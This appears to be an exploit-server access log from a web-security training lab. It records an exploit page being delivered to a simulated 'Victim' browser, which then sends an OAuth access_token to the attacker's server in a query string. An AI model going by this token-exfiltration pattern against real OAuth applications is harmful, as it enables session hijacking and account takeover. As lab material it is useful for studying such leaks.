 190.86.107.156 2023-04-14 21:16:48 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110
190.86.107.156 2023-04-14 21:16:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
190.86.107.156 2023-04-14 21:16:52 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11
190.86.107.156 2023-04-14 21:16:52 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
10.0.4.249 2023-04-14 21:16:52 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.
10.0.4.249 2023-04-14 21:16:52 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.
10.0.4.249 2023-04-14 21:16:53 +0000 "GET /?access_token=qwCHC_f2TeugMyZb0mV6LF-mIcv8_AmbF7GlN_jabCS&expires_in=3600&token_type=Bearer&scope=openid%20pr
10.0.4.249 2023-04-14 21:16:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Ge
190.86.107.156 2023-04-14 21:16:53 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110
190.86.107.156 2023-04-14 21:16:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
190.86.107.156 2023-04-14 21:16:56 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/11